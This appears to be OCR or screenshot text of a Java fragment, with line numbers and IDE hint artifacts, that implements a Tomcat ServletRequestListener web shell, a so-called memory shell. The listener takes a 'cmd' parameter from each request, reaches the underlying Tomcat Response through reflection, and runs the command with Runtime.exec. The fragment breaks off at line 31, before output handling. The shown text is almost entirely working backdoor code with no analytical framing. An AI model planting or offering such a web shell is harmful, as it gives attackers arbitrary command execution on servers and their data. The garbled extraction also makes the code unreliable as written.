 10 import java.lang.reflect.Field;
11
12 public class ListenerServlet implements ServletRequestListener {
13 @Override
14 public void requestDestroyed(ServletRequestEvent sre) {
15 }
16
17 @Override
18 public void requestInitialized(ServletRequestEvent sre) {
19 String cmd;
20 try {
21 cmd = sre.getServletRequest().getParameter( name: "cmd");
22 RequestFacade requestFacade = (RequestFacade) sre.getServletRequest();
23 Field requestField = Class.forName("org.apache.catalina.connector.RequestFacade").getDeclaredField( name: "request"
24 requestField.setAccessible(true);
25 Request request = (Request) requestField.get(requestFacade);
26 Response response = request.getResponse();
27
28 if (cmd != null){
29 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
30 int i = 0;
4 31 byte[] bytes = new byte[1024];